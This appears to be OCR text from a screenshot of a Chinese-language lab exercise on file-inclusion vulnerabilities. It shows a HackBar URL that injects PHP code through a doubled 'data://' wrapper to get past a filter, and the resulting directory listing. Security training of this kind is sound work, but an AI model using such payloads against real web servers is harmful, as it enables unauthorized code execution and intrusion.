 练习题目 主页 开始答题
文件包含漏洞
>> data://text/plain,.txt
Array ( [0] => . [1] => .. [2] => hello.txt [3] => index.php ) .txt
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:83/start/index.php?page=dadata://ta://text/plain,<?php print_r(scandir(%22.%22))?>